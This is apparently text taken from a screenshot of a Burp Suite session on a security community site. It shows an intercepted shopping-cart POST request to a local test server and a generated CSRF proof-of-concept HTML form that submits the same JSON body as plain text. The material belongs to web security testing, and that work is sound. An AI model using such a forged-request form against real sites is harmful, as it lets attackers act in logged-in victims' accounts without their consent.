 Request to: http://127.0.0.1:28089
Options
?
Pretty Raw \n Actions
INSPECTOR
?
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
10 Origin: http://127.0.0.1:28089
11 Connection: close
12 Referer: http://127.0.0.1:28089/goods/detail/10195
13 Cookie: XXL_JOB_LOGIN_IDENTITY=7b226964223a312c22757365726e616d65223a2261646d69
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"goodsId":10195,
"goodsCount":1
}
Query Parameters (0)
Request Cookies (2)
Request Headers (15)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:28089/shop-cart" method="POST" enctype="text/plain">
6 <input type="hidden" name="&#123;&quot;goodsId&quot;&#58;10195&#44;&quot;goodsCount&quot;&#58;1&#125;" value="" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Warning: The CSRF form uses a different encoding type than the original request, and so the application may not process the request
in the way required. Further, the CSRF form uses plain text encoding, and the request body cannot be exactly reproduced because it
does not contain the = character. Try modifying the original request so that the body contains the = character.
先知社区
Regenerate
Test in browser
Copy HTML
Close